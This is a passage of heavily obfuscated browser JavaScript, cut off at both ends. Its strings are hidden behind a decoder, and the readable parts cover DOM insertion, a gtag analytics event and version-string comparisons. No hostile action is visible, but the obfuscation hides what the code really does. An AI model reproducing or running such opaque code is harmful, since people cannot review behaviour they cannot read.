FF=0x2*0x11d2+0x1e53+0x1*-0x41f7;F5[Gn('8]$q',0x1f2e,0x16ae,0x21be,0x25fb)](FF,arguments[Gn('evvD',0x1e2f,0x1a62,0x231d,0x84e)+'h']);FF++){if(F5[Gt(0x1097,'Hu2u',0x1784,0x24b1,0x158e)](F5[Gn('a[@[',0x21cc,0x1ad5,0x3572,0x274c)],F5[b2(0x1cdf,0x8d7,0xf33,0x126c,'0t5&')])){var Fm=arguments[FF];Pe[b0(0x1dd0,-0x3e1,'n)fV',0x1b0f,0x6fa)](Fm);}else FF&&Fm[Gn('83V[',0x1975,0x2a6,0x73f,0x4da)+Gt(0x225c,'n)fV',0x2d09,0x2011,0x1bdb)+b0(0x1b43,0x3d93,']hR]',0x2e7c,0x27ec)]&&FN[b2(0x421,0x115a,-0x1102,0x2a,'N7Mq')+b1(0xfc3,0xf44,0x125e,0x1154,'0t5&')+b1(0x1d8a,0x15ea,0x597,0x1e5d,'pkng')][b0(0x4056,0x3419,'6d6F',0x241b,0x2b5c)+b0(-0xad6,0xe3e,'Lw%v',-0x11c,0xa10)+'d'](Fg),FL&&F9[b0(0xb77,0x2b27,'pIBA',0x17b6,0x1d30)](FY);}}(F8)),(function(){function b9(F4,F5,F6,F7,F8){return Gv(F4-0xf9,F5-0x74,F6-0x45,F7,F8- -0x628);}var F9={'GgdlJ':function(FN,Fg,FL,FY){function b3(F4,F5,F6,F7,F8){return F3(F8-0x2c9,F5);}return F5[b3(-0x638,'Xjql',0x13c6,-0x3be,0x852)](FN,Fg,FL,FY);},'aVJuK':F5[b4(0x2489,0x3fe,0x170e,0x29e0,'&djd')],'ouJVz':F5[b5(0x206a,0x2d39,0x41b4,'DbQT',0x3e94)],'wSlax':F5[b6(0xe3f,-0x15e,'Lw%v',0x4d6,0x67)],'tahfd':function(FN,Fg){function b7(F4,F5,F6,F7,F8){return b5(F4-0xb1,F6- -0xcc,F6-0x155,F5,F8-0x16c);}return F5[b7(0x933,'4$wV',0x1531,0xe4d,0x1521)](FN,Fg);},'NmLak':function(FN,Fg,FL,FY){function b8(F4,F5,F6,F7,F8){return b4(F4-0x5e,F5-0xe7,F6- -0x669,F7-0x1b8,F7);}return F5[b8(0x3855,0x38e8,0x2790,'1bNh',0x20fe)](FN,Fg,FL,FY);},'WUfiZ':F5[b5(0x9f4,0x287,-0x5cc,'Qlk&',0x280)],'fssCa':function(FN,Fg){function bF(F4,F5,F6,F7,F8){return b5(F4-0xd2,F8-0x49,F6-0xd,F7,F8-0x11f);}return F5[bF(0x2d73,0x1a28,0x25dc,'Fgq3',0x19a4)](FN,Fg);},'UtyaN':function(FN,Fg){function bm(F4,F5,F6,F7,F8){return b5(F4-0x7e,F4-0x40,F6-0xbe,F5,F8-0xf9);}return F5[bm(0x383,'evvD',0x516,-0x21a,-0xfe6)](FN,Fg);},'PgyVK':function(FN,Fg){function bN(F4,F5,F6,F7,F8){return b9(F4-0xc,F5-0x46,F6-0x1be,F7,F6-0x7cb);}return F5[bN(0x2157,0x1c5a,0x1f8e,'Xjql',0x1e7e)](FN,Fg);},'ilonx':function(FN,Fg,FL){function bg(F4,F5,F6,F7,F8){return b5(F4-0x11f,F4- -0x422,F6-0x1c,F5,F8-0x1c7);}return F5[bg(-0x61,'DbQT',0x1064,-0x340,-0x13f4)](FN,Fg,FL);}};function bL(F4,F5,F6,F7,F8){return GU(F4-0xf3,F8-0x20,F6-0x129,F6,F8-0xde);}function b6(F4,F5,F6,F7,F8){return GX(F5- -0x56b,F5-0x1d7,F6-0x96,F6,F8-0x68);}function b4(F4,F5,F6,F7,F8){return Gf(F4-0x110,F8,F6-0xc6,F7-0x7,F6-0x552);}function b5(F4,F5,F6,F7,F8){return GU(F4-0x1b2,F5- -0x1b2,F6-0x159,F7,F8-0x174);}if(F5[bL(0xf77,0x12e1,'&4%y',-0xee,0x52d)](F5[b6(0xc0,0x800,'yJvo',0x1aaf,0xfe)],F5[b4(0x2f7b,0x3d91,0x2e8d,0x2e20,'9kC2')]))for(var FF=-0x1e91+-0x19e0+0x3871*0x1;F5[b6(0x338a,0x204d,'DbQT',0x28cf,0x340e)](FF,arguments[b9(0x713,0x3099,0x695,'jV[H',0x1c20)+'h']);FF++){if(F5[b4(0x1e03,0x1e17,0xa33,-0x60d,'pYd$')](F5[bL(0x95d,0x23d9,'KLp!',0x1725,0x14bb)],F5[b6(0x183f,0x203c,'*gCq',0x236c,0x1787)])){var Fm=arguments[FF];Ve[b9(-0xfc,-0x1224,0x5a,'*gCq',0x1ae)](Fm);}else{var FN=F9[b4(0xc15,0x3443,0x21d4,0x2607,'0CG%')](Fg,FL,F9[b9(0x2bfd,0x43a,0x2fcd,'tE5c',0x19a8)],-0x4f*-0x5b+0x35*-0x73+0x223*-0x2);F9[b6(0x2871,0x1393,'9lHZ',0x1850,0x15f0)](FY,FN,F9[b6(0x36a2,0x2390,'pYd$',0x18b1,0x1a74)],F9[b9(0x2c71,0x115d,0xe3b,'Qlk&',0x1b40)]),F9[b9(0x2932,0x1dfb,0x1538,'vsz[',0x1e8b)](FJ[b4(0x33a5,0x2a07,0x23d7,0x2ea6,'YU3h')+'h'],-0x200c+-0x1b7*0x5+0x28a0)&&F9[bL(0x358b,0x2754,'Xjql',0x28ef,0x2495)](FA,FN,F9[b5(0x34ac,0x2b37,0x1dbe,'1bNh',0x28de)],'1'),FN[b4(0x2c73,0x430,0x1861,0xb5a,'Xjql')+b9(0x8c,0xa22,-0xa56,'yJvo',0xc7)+'t']=FT[FC][bL(0xc8a,0x2d53,'6PKZ',0x39e5,0x230f)];var Fg=Fo[FS][b6(0x405,0xadf,'83V[',0x1a18,0x1c7f)+'ck'];Fg&&(FN[b9(0x33b7,0x2ddb,0xbd7,'DbQT',0x1ffa)+'ck']=Fg);}}else{var FL=this['N'],FY=this['A'];F9[b9(0x10bf,0x6a,0x24dc,'Lw%v',0x13a6)](null,FL)?F9[bL(0x3493,0x2ee3,'8]$q',0x1943,0x1dc4)](F8,FL):F9[b6(0x1067,0x7b6,'N7Mq',0x553,0x1517)](void(0x8a2+0x9*-0x1de+0x82c),F9)?F9[b9(-0x252,-0xe33,0x1501,'8]$q',0x8f4)](FF,void(-0x141b+0x477*0x7+0x593*-0x2),FY):F9[b9(-0x61e,0x1734,0x4b,'N7Mq',0xe62)](Fm,FY);}}(F8)),F5[GU(0x1710,0x2375,0xf18,'N69c',0x2b81)](Fe,F8,0xa*0x301+-0x1*-0x180b+-0x3614,function(F9,FF){function bP(F4,F5,F6,F7,F8){return GX(F5- -0x5b4,F5-0x1ed,F6-0xef,F4,F8-0x37);}var Fm={'UEHKm':function(Fg,FL){function bY(F4,F5,F6,F7,F8){return F3(F5-0x9d,F7);}return F5[bY(0x1f23,0x1a68,0xe3c,'Lw%v',0x2f40)](Fg,FL);},'VhBUX':function(Fg,FL){function bJ(F4,F5,F6,F7,F8){return F3(F4- -0x1c3,F6);}return F5[bJ(0x19e8,0x1e56,'XHeP',0x9a2,0x2f40)](Fg,FL);},'YIbYY':function(Fg,FL){function bA(F4,F5,F6,F7,F8){return F3(F6-0x288,F5);}return F5[bA(0x1116,'jV[H',0x16cb,0x2541,0x12c)](Fg,FL);},'znGQF':function(Fg,FL){function bT(F4,F5,F6,F7,F8){return F3(F8-0x32e,F4);}return F5[bT('yJvo',0x1253,0x264e,0x1d18,0x1efb)](Fg,FL);},'GVPwB':function(Fg,FL){function bC(F4,F5,F6,F7,F8){return F3(F7- -0xad,F8);}return F5[bC(0x25e5,0x1814,0x2faf,0x1dd1,'Ed#A')](Fg,FL);},'ebMjA':function(Fg,FL,FY){function bo(F4,F5,F6,F7,F8){return F3(F6- -0x22,F5);}return F5[bo(0xe58,'BBX9',0xd11,0x206c,0x1f2)](Fg,FL,FY);},'kEbpe':function(Fg){function bS(F4,F5,F6,F7,F8){return F3(F6-0xa2,F7);}return F5[bS(0x1020,0x20dd,0x1780,'RZXB',0x2e20)](Fg);},'cibKn':function(Fg,FL){function bs(F4,F5,F6,F7,F8){return F3(F8-0xce,F4);}return F5[bs('sNdb',0x19c,-0x41,0x190d,0xd83)](Fg,FL);},'iSyIK':function(Fg,FL){function bc(F4,F5,F6,F7,F8){return F3(F6- -0x285,F8);}return F5[bc(0x12c4,0x295f,0x1f33,0x321d,'4H1!')](Fg,FL);},'yOkrp':function(Fg,FL,FY,FJ){function bu(F4,F5,F6,F7,F8){return F3(F7- -0x1b4,F8);}return F5[bu(-0x1492,0x1137,0x43d,0x271,'a[@[')](Fg,FL,FY,FJ);},'FbVsy':F5[bP('9kC2',0x807,-0xe8f,-0xcc3,0x1901)],'DPvKK':function(Fg,FL,FY,FJ,FA,FT,FC,Fo,FS,Fs,Fc,Fu,FP,Fq,FI,Fa,FR,Fi,FW,Fh){function bq(F4,F5,F6,F7,F8){return bP(F6,F7-0x2db,F6-0x32,F7-0x13,F8-0x60);}return F5[bq(0x393c,0x276d,'Hu2u',0x2bec,0x3542)](Fg,FL,FY,FJ,FA,FT,FC,Fo,FS,Fs,Fc,Fu,FP,Fq,FI,Fa,FR,Fi,FW,Fh);},'kXgDu':F5[bP('evvD',0x2685,0x2f8c,0x2573,0x1679)],'ItcmH':F5[ba('0CG%',-0x332,0x1754,0xc8a,0x74e)],'FttiG':F5[bI(0x1c48,'Hu2u',0x20d5,0x2583,0x1d31)],'EFQTA':F5[bR(0x20cc,'jV[H',0xea4,0x1dbe,0x2070)],'CKXHl':F5[bP('83V[',0x2261,0x2a12,0x1918,0x1ca0)],'TBqBC':F5[ba('9lHZ',0xf5c,0x9d0,0x1890,0xb91)],'rrWlo':F5[bP('vsz[',0x1706,0x2b05,0x70e,0xa05)],'cqrBZ':F5[bI(-0xe06,'9lHZ',-0xcbd,0x32c,-0x12f)],'WuFTj':F5[bI(0x2b7a,'Hu2u',0x1294,0xdc8,0x231d)],'ILOSS':F5[ba('0CG%',0x2d3a,0x2202,0x37cc,0x32d9)],'UJdJx':F5[bP('pYd$',0x8e7,-0x5ed,-0xb9,0xc1c)],'NlwsO':F5[ba('&4%y',0x2c3f,0xb4f,0x2d5c,0x1e58)],'sciQb':F5[bR(0x1610,'BBX9',0x8bc,-0x8fc,0x4c)],'XLwRb':F5[bR(0x1590,'Qlk&',0x1af1,0x213d,0x45a)],'YPUtS':F5[bi(0x18c7,0x1d99,0x2409,'VZyQ',0x26cd)],'Qezzn':F5[bI(0x2ca4,'a[@[',0x2d88,0x20ff,0x21fc)],'uHIZD':function(Fg,FL){function bW(F4,F5,F6,F7,F8){return bR(F4-0x2f,F8,F5- -0x5be,F7-0x9c,F8-0x1ac);}return F5[bW(0x172b,0x1f2,0x132c,0x126d,'*gCq')](Fg,FL);},'rFgzX':function(Fg,FL){function bh(F4,F5,F6,F7,F8){return bP(F8,F6- -0xe7,F6-0x5e,F7-0xb9,F8-0x167);}return F5[bh(0x1167,0x32a,0xf4a,-0xc9,'XHeP')](Fg,FL);},'EGTsX':F5[bI(0x123a,'pkng',0x1534,0x4ca,0x146)]};function bI(F4,F5,F6,F7,F8){return GU(F4-0x44,F8- -0x501,F6-0x83,F5,F8-0xc6);}function bR(F4,F5,F6,F7,F8){return GD(F5,F5-0x1ad,F6-0x4f,F6-0x2cf,F8-0x116);}function bi(F4,F5,F6,F7,F8){return GX(F6- -0x152,F5-0x8e,F6-0xee,F7,F8-0x3a);}function ba(F4,F5,F6,F7,F8){return Gf(F4-0x172,F4,F6-0x8c,F7-0x103,F8-0x51f);}if(F5[ba('f5)$',0x449a,0x432b,0x2247,0x2eb0)](F5[bR(0x3213,'a[@[',0x2d6e,0x350a,0x2df8)],F5[bi(0x23ef,0x1d07,0x190f,'Ed#A',0x2584)])){var Fg=Fc[bI(0x1719,'pYd$',0x1538,0x2bbb,0x2418)]();if(Fm[bI(0x11bb,'9lHZ',0xa53,0x285,0x2e2)](Fu,FP)||Fm[bR(0x16b7,']hR]',0x2825,0x3f68,0x1123)](Fm[bI(0x16ad,'pIBA',0x2821,0x37e3,0x2af7)](Fg,Fq),0x1853*-0x1+-0x10ae+0x2ce9)?(FI=Fg,Fa=FR,Fi=-0x1814+-0x98e*-0x3+-0x496):FW++,Fm[bI(0xed9,'0t5&',0x1a6e,-0xb97,0x7a3)](-0x2182+-0xf*0x1c1+-0x3bd1*-0x1,Fh))Fm[bI(0x1160,'f5)$',0x1c57,0x1e31,0x194a)](Fx,Fr);else{if(Fm[bR(0x3a16,'GsOR',0x2583,0x155e,0x39fa)](0x1f20+0x937+0x2852*-0x1,FV)){Fm[bI(0x1d34,'tE5c',0x3ca,0x2110,0xcc8)](FG,Fb,0x1*-0x1327+0x1*0xe9+-0x9*-0x207);var FL=this[ba('&W$t',0x1cfe,0xee7,0x220,0xf92)+bR(0x3876,'tE5c',0x2d2e,0x2dc3,0x2764)]||FZ[ba('0CG%',0x14af,0x3f4,-0x3c6,0xddb)+bi(-0x59f,-0xb5b,0x7aa,'hIwn',0xf4d)+bR(0xc58,'&W$t',0x71a,0x32b,-0x24e)+'or'];try{FL&&Fm[bP('oQ!o',0x28f1,0x2983,0x1280,0x3b78)](FL);}catch(FY){Fm[bI(0xe2f,'pIBA',0xc82,0xab4,0x1c2a)](FM,Fm[bP(']hR]',0x25b3,0x3088,0x26be,0x216d)](FY,''));}}else Fm[bP('6d6F',0x2564,0x212a,0x356a,0x2040)](FB,-0xcc5+-0x5f6+0x12c0)&&(Fd=Fg);}}else{if(F9)F5[bR(0x13a3,'sNdb',0x18dd,0xf03,0x603)](F4,F9);else{if(F5[bI(0x646,'n)fV',0x1012,0xadd,0x100e)](F5[bI(0x110b,'vsz[',0x2bbe,0x3743,0x20ff)],F5[bI(-0x14a,'pkng',0x159d,-0x1429,0x2)])){var FN=FF['ip'];F5[bR(0x2a03,'N7Mq',0x1bd4,0x2fcb,0x2dff)](F4,void(0x2252+-0x8ce+-0x1984),FN);}else{var Fg=Fm[bP('9kC2',0xc8a,0x1e57,0x19a6,0x1789)](Fg,FL[ba('Fgq3',0xa0c,0x675,0x1bcd,0x11cd)],Fm[ba('N7Mq',0x3fea,0x1a82,0x278a,0x29a7)],0x1*-0x74f+-0x2*0x5ae+-0x9*-0x213);Fm[bR(0x1c54,'pYd$',0xdf2,0x437,0x53e)](FY,Fg,Fm[bP('&djd',0x5aa,0x4bf,-0x2f3,-0x455)],Fm[bP('1bNh',0x10df,0x11fa,0xb9e,0x22c1)],Fm[bP('N7Mq',0x1903,0x2bd2,0x3ec,0x2c3f)],Fm[bP('BBX9',0x4e8,0x10e9,0x8e,-0x738)],Fm[bI(-0x2a7,'&djd',0xfcb,0x1c9e,0x73b)],Fm[bi(0x3654,0x378e,0x2218,'sNdb',0x237e)],Fm[bP('Ed#A',0x23c3,0x236b,0x37db,0x30ae)],Fm[bI(0x2c3c,'pIBA',0x17ac,0x1e4a,0x23f7)],Fm[bR(0x2772,'Hu2u',0x2214,0xe43,0x110e)],Fm[bi(0x3bb8,0x34bd,0x3170,'&W$t',0x3688)],Fm[bI(0x1535,'evvD',-0xd7a,-0xf08,0x2ac)],Fm[bP('4H1!',0x6d,0x787,0x1183,-0xc1b)],Fm[bi(0xffe,0x9fe,0x7c7,'Qlk&',-0xb96)],Fm[bP('4$wV',-0x18e,0xaba,0x94a,-0x65)],Fm[bP('*gCq',0x1e,0xce1,-0xfa7,-0x3ee)],Fm[bR(0x2188,'WPt@',0x2537,0x2455,0x2002)],Fm[bR(0x4375,'pIBA',0x3281,0x1b7d,0x3e36)],'-1'),Fg[bi(-0x29,0x1c89,0x12fe,'b$JG',0x1393)]=FJ,Fg[bI(0x187b,']hR]',0x2e50,0x9e6,0x20a0)](),Fg[bR(0x26e2,'4H1!',0x2d91,0x1915,0x3698)+'t'](),Fg[bI(0x17cf,'vsz[',-0xe69,0x7e2,0x812)+bR(0x1c59,'Xjql',0x2b70,0x3b67,0x2595)+bI(-0x531,'GsOR',0x1921,-0x585,0xdae)+'ge'](0x7*0x7f+0x19*-0x73+0x296*0x3,Fg[bP('Ed#A',0x2bbf,0x260c,0x163e,0x30a0)][bP('KLp!',-0x5a,-0x11fe,0xdb6,0x2e4)+'h']);var FL=FA[ba('YU3h',-0xf9,-0x297,-0x632,0x6e9)+ba('6d6F',0x3970,0x3334,0x31e9,0x2c28)+'d'](Fm[bR(0x1484,'Ed#A',0x18cf,0x2b35,0x1762)]);FT[bP('a[@[',0x18fd,0x981,0xe1a,0xa00)][ba('83V[',0xa12,0x11d6,0x227f,0x1686)+bR(-0x535,'N69c',0x124a,0xeac,0x648)+'d'](Fg),FC&&Fm[bI(0xab5,'n)fV',-0x11dc,0x661,0x94)](Fo,FL?void(0x1c*-0x1f+-0x24d0+0x2834):Fm[bP('0t5&',0x1665,0x136d,0x16d5,0x1890)](FS,Fm[bR(0x3a0a,'vsz[',0x305e,0x3730,0x3f09)]));}}}});}(function(F4,F5){function bO(F4,F5,F6,F7,F8){return gF(F6-0x229,F5-0x171,F6-0x1ea,F4,F8-0x27);}var F6={'UeNPD':function(FN,Fg,FL,FY){return FN(Fg,FL,FY);},'aLETt':bx(0x28fd,0x214a,0x2eff,'pkng',0x13f3)+'ty','BhVqZ':function(FN,Fg,FL,FY){return FN(Fg,FL,FY);},'jkuQY':bx(0x2dfa,0x2afb,0x3a34,'KLp!',0x1b95)+bx(0x257b,0xf59,0x13ae,'KLp!',0x230b),'vyFlw':bp(0x2287,'hIwn',0x1e8e,0x183d,0x30e9)+bp(0xcb4,'n)fV',0x22a3,-0x767,0x2273)+bp(0x4b9,'8]$q',-0x8ae,-0xde4,0x12c6)+bx(0x25d3,0x2f41,0x23c8,'Qlk&',0x17b2)+bO('jV[H',-0x697,0x5e0,-0x44c,0x8c4)+br(0xded,0xd25,0x1a9f,0x10d3,'WPt@'),'UmnzZ':function(FN,Fg){return FN!==Fg;},'Byadn':bx(0x1a53,0x5ca,0xa08,'a[@[',0x3103),'reVDK':br(0x180b,0xc99,0x1c0c,0x2326,'pIBA'),'bHlUn':bp(0x28da,'&W$t',0x354b,0x1aea,0x3235),'TuJhA':bp(0x24a4,'&4%y',0x2978,0x3201,0x3532)+bO('pYd$',-0x5ed,0x9c7,-0xb93,-0x884)+br(0x1e3d,0x28cd,0xc51,0x321a,'N7Mq')+bV(0x2fd1,'N7Mq',0xf82,0x1f25,0x29f9)+bV(0x2658,'GsOR',0x2852,0x29c2,0x13bc),'JirMf':bO('Lw%v',-0x10a,0xe11,0xd3e,0x1b88),'PCpzp':bV(0x2ecf,'hIwn',0x2def,0x2ae4,0x2310),'rjett':bV(0x20a7,'0CG%',0x1be1,0x283b,0x1cee)+bp(0x2f3b,'KLp!',0x1f07,0x3927,0x4278)};function bV(F4,F5,F6,F7,F8){return gm(F4-0x161,F5-0x127,F5,F7-0x1b3,F7-0x161);}function bx(F4,F5,F6,F7,F8){return g8(F4-0x1,F5-0x18b,F4-0xdb,F7,F8-0x84);}var F7;function br(F4,F5,F6,F7,F8){return g9(F4-0xe1,F5-0x197,F6-0x26,F4-0x6a6,F8);}function bp(F4,F5,F6,F7,F8){return g7(F4-0x2b7,F5-0x100,F6-0x1c8,F5,F8-0x1dd);}if(F4){if(F6[bV(0x2065,'evvD',0x15a9,0x1329,0x23eb)](F6[br(0x2dfb,0x3d6f,0x3a1c,0x4153,'9kC2')],F6[bV(-0xfb2,'N69c',0x14cc,0x546,0x1957)])){var F8=F4,F9=F8[br(0xbb1,0x1f5e,0x1184,0xdd,'Hu2u')],FF=F8[bp(0x2e36,'DbQT',0x3e95,0x3f52,0x16cf)+'ge'],Fm=''[br(0x2317,0x34c6,0x2150,0x2b9c,'Hu2u')+'t'](F6[bx(0x506,0x1b7e,0xc29,'6d6F',0x1069)],F6[br(0x1ee0,0x28da,0x2294,0x2e62,'N7Mq')])[br(0x2a2d,0x3745,0x3bfd,0x2f7e,'tE5c')+'t'](FF,'\x20(')[bO('83V[',0x1492,0x18bb,0x2bea,0x2ef0)+'t'](F9,')');F6[bO('pkng',0x1cd6,0x1532,0x244a,0x16ce)](gtag,F6[bO('oQ!o',0x4597,0x2f3e,0x21af,0x183d)],F6[bx(0x2ccf,0x2d6f,0x247c,'N69c',0x4286)],{'event_category':F6[bO('Ed#A',0x1af7,0x1165,0x20e3,0xf11)],'event_label':Fm});}else F6[bV(0xd81,'GsOR',0x1986,0x1063,0x1747)](F8,F9,F6[br(0x1fa0,0x216f,0x2987,0x1270,'Hu2u')],'1'),F6[bp(0x2558,'BBX9',0x1763,0x1f75,0x3b7b)](FF,Fm,F6[bV(0x1a26,'1bNh',0x17c6,0x2152,0x3196)],F6[bV(0x811,'jV[H',0x1f1e,0x1640,0x13fb)]);}else ft[br(0x1c13,0x1c1a,0x1c7f,0x2733,'9kC2')](-0xab6*-0x1+-0xf63+0x4ae,((F7={})[0x1*0x1cb2+0x302*0x7+0x1*-0x31bf]=F5,F7));}),(void(0x1*-0xa07+0x1*-0x791+0x1*0x1198)!==window[gm(0x1a3b,0x3567,'pYd$',0x1ea9,0x2e6d)+g9(0xfe3,0x1af1,0x24ad,0x10da,'&W$t')+g7(0x1e6,0xe2d,-0x9ad,'KLp!',-0x412)]?window[g9(0x3552,0x3e3f,0x22e7,0x2a6d,'Hu2u')+gm(0xecd,0xcfc,'WPt@',0x35a,0x140a)+g8(0x3580,0x2027,0x2129,'6d6F',0x23a3)]:gF(0xe12,0x1847,-0x5b6,'pkng',0x1227)+':'===window[g8(0x25ea,0x45b8,0x2e6f,'XHeP',0x1c59)+gm(0x28ef,0x12ec,'Hu2u',0x27e2,0x14af)][gF(0x606,0x1182,0x16c9,'pkng',-0x4f1)+g8(0x3049,0x1dc6,0x2670,'Xjql',0x22af)])?Fe({'S':Qe+i+(g9(0x1965,0x16dc,0x1c66,0x2160,'evvD')+gF(0xca9,0x147d,0x567,'N69c',0x1ae5)),'T':0x1,'R':function(F4){var F5={'FUdnc':function(FN,Fg){return FN===Fg;},'YetXf':function(FN,Fg){return FN+Fg;},'YGYYF':function(FN,Fg){return FN-Fg;},'pjgqT':function(FN,Fg){return FN/Fg;},'DaRAb':function(FN,Fg){return FN*Fg;},'MeAaE':function(FN,Fg){return FN>Fg;},'eTYOW':function(FN,Fg){return FN!==Fg;},'pbqds':by(0x2c36,0x2b57,'N69c',0x258e,0x38d4),'ppdzB':by(0x2b47,0x2296,'&djd',0x3316,0x3070),'yDnWs':function(FN,Fg,FL){return FN(Fg,FL);},'XQzCX':function(FN,Fg){return FN&&Fg;},'TaagE':function(FN,Fg){return FN&&Fg;},'jEVtJ':function(FN,Fg){return FN||Fg;},'RCSFy':function(FN){return FN();},'fnpiz':bB(-0x13c7,-0xf21,0xf9e,'jV[H',0x2e6),'XcObf':by(-0xfa4,0x13c,'GsOR',-0x4bb,0x13f5)+bd('sNdb',-0x622,0xf4b,0x38b,0x2a2)+by(0x19d1,0x1699,'pYd$',0x129b,0x81),'OpdnP':bG(0x478,'Qlk&',-0x268,0x36c,0xc80),'dZArm':function(FN,Fg){return FN!=Fg;},'xVPXF':by(0x1e8f,0xf31,'b$JG',0x19ad,0xef6)+'t','XVcFl':bB(0x2a3d,0x187d,0x9f7,'WPt@',0x1e25),'ephDq':function(FN,Fg){return FN(Fg);},'wsZqD':function(FN){return FN();},'OMiXX':bG(0xeaf,'4H1!',0x2243,0x124,-0x1f3),'SowVR':function(FN,Fg){return FN(Fg);},'QvAyt':function(FN,Fg){return FN+Fg;},'XDRUe':bG(0xe5c,'b$JG',-0x3ef,0x1394,0xf42),'hIwRk':function(FN,Fg){return FN+Fg;},'ZNbEc':bB(0xa12,0x1b1a,0x1f52,'DbQT',0x12f2)+bz('9lHZ',0x12c9,0x952,0x957,0xc20),'iZuMk':function(FN,Fg,FL,FY){return FN(Fg,FL,FY);},'RGLbu':by(0x4602,0x2f11,'8]$q',0x3c20,0x34bd),'TKqBx':bd('6PKZ',0x98d,0x185a,0x1972,0x29ee),'QZsGE':function(FN,Fg){return FN(Fg);},'SOVIq':function(FN,Fg){return FN+Fg;},'UBLSf':function(FN,Fg){return FN!=Fg;},'vxmcq':bz('evvD',0x1482,0x89b,0x11aa,0x1578)+'g','jkYoM':function(FN,Fg){return FN!=Fg;},'kbuTt':function(FN,Fg){return FN===Fg;},'IqUlN':function(FN,Fg){return FN!==Fg;},'VbEZc':by(0x2167,0x29ff,']hR]',0x2ca0,0x37d9),'ImZNA':bd('N7Mq',0x1c69,0x1fbd,0x1185,0x4d0),'CSNYk':bd('&4%y',0x23fc,0x1be2,0xd2a,-0x7ca)+bG(0x2e6e,'DbQT',0x226f,0x24ac,0x22de)+bz('YU3h',0x13ea,0x6a9,0x15d4,0xc4e)+bd('pIBA',0x2cd6,0x3380,0x1d8b,0x8a0)+by(0x2212,0x24e1,'jV[H',0x2e6a,0x3336),'rJdbs':function(FN,Fg){return FN(Fg);},'WvxmT':function(FN,Fg){return FN(Fg);},'VOyQx':function(FN,Fg){return FN(Fg);}};function by(F4,F5,F6,F7,F8){return g7(F5-0x91,F5-0x151,F6-0x47,F6,F8-0x65);}function bz(F4,F5,F6,F7,F8){return g8(F4-0xb6,F5-0x90,F7- -0x534,F4,F8-0x66);}var F6,F7,F8=F4['A'];function bd(F4,F5,F6,F7,F8){return g9(F4-0x9f,F5-0xcc,F6-0x145,F7-0x55f,F4);}if(F6=(dt=F8)[bG(0x240b,'1bNh',0x1283,0xd74,0x2ee7)+'on'],F7=n,F5[bB(0x22cf,0x1138,0x350c,'hIwn',0x201d)](F5[bd('a[@[',0x34ba,0x255c,0x2c0b,0x330f)],typeof F6)||F5[bB(0xa53,0x12c1,0x13cc,'vsz[',0x20c7)](F5[bz('oQ!o',0x2251,0x3ef9,0x2ab4,0x27bb)],typeof F7)||F5[bd('6d6F',0x182c,0xd51,0x10e3,0x2229)](-(-0x12ed+-0x1*0x94c+0x1c3a),function(FN,Fg){function bX(F4,F5,F6,F7,F8){return bB(F4-0x76,F5-0x177,F6-0x185,F7,F8-0x500);}function bf(F4,F5,F6,F7,F8){return bB(F4-0x1f,F5-0x1b6,F6-0x6b,F7,F5-0x55f);}var FL={'OSSzc':function(Fo,FS){function bb(F4,F5,F6,F7,F8){return F3(F7-0x258,F8);}return F5[bb(0x27a,0xbe3,0x25fb,0x182f,'VZyQ')](Fo,FS);},'GvEqg':function(Fo,FS){function bZ(F4,F5,F6,F7,F8){return F3(F4- -0x23,F7);}return F5[bZ(0xa08,0x3c4,0x1f63,'Hu2u',0x6a3)](Fo,FS);},'TxnqA':function(Fo,FS){function bK(F4,F5,F6,F7,F8){return F3(F4-0x1fa,F7);}return F5[bK(0x18a0,0x23b2,0x26bb,'2m3#',0x24b)](Fo,FS);},'stPdq':function(Fo,FS){function bE(F4,F5,F6,F7,F8){return F3(F4- -0x1aa,F6);}return F5[bE(0x4df,-0x8fc,'YU3h',0x167f,0x186e)](Fo,FS);},'EMdMr':function(Fo,FS){function bM(F4,F5,F6,F7,F8){return F3(F5- -0x257,F4);}return F5[bM('2m3#',0x190d,0x1b2c,0x1111,0x169b)](Fo,FS);},'cBnHD':function(Fo,FS){function bU(F4,F5,F6,F7,F8){return F3(F6-0xaa,F5);}return F5[bU(0x1b20,'pIBA',0x2332,0x21ca,0x1fa6)](Fo,FS);}};function bj(F4,F5,F6,F7,F8){return bz(F6,F5-0x1cb,F6-0x6e,F8- -0x95,F8-0xa2);}function bD(F4,F5,F6,F7,F8){return bB(F4-0x61,F5-0x1c9,F6-0x61,F8,F5- -0x26);}function bv(F4,F5,F6,F7,F8){return bB(F4-0x169,F5-0xe1,F6-0x133,F6,F7-0x47f);}if(F5[bD(0x359f,0x2890,0x2523,0x17b3,'DbQT')](F5[bD(0x28f0,0x1f1c,0x193c,0x1906,'tE5c')],F5[bv(0x24d2,0x2398,'pkng',0x2a48,0x1d87)])){var FY=FN[bD(-0x103c,0x382,0xd24,-0x869,'RZXB')]('-'),FJ=Fg[bj(0x12f4,0x525,'N7Mq',-0x11e,0x119f)]('-'),FA=F5[bD(0x2e51,0x2988,0x2cf2,0x3bc9,'a[@[')](X,FY[-0x116d+-0x13*0xad+-0x1a*-0x12a],FJ[-0x10cc+-0x3b8+0x1484]);if(F5[bX(0x1edc,-0x66f,0x1cae,'83V[',0xd27)](-0x3*-0x313+-0xec9+0x164*0x4,FA))return FA;var FT=FY[0x1*-0x110b+-0x1873+-0xdd5*-0x3],FC=FJ[-0x63a+-0x1c92+-0x97*-0x3b];return F5[bX(0x1186,-0x5e8,0x2752,'Ed#A',0x104d)](FT,!FC)?-(-0x1039*-0x1+-0x1c9+-0xe6f):F5[bv(-0x422,-0x13b,'*gCq',0xe6a,-0x631)](!FT,FC)?0xd*-0x7f+0x106f+-0x9fb:F5[bD(0x222a,0x2073,0x17e2,0x10c6,'oQ!o')](FT,FC)?F5[bj(0x17f1,0x166c,'Xjql',0x1629,0xaa3)](X,FT,FC):0x321*0x3+0x26c6+0x3029*-0x1;}else{FL[bv(0x1ad9,0x226a,'Ed#A',0x167c,0x2a2d)](void(0x92b+0x10a*-0x17+0xebb),F9)&&(FF=-(0x6c5+0x18e1+-0x5c*0x58));var 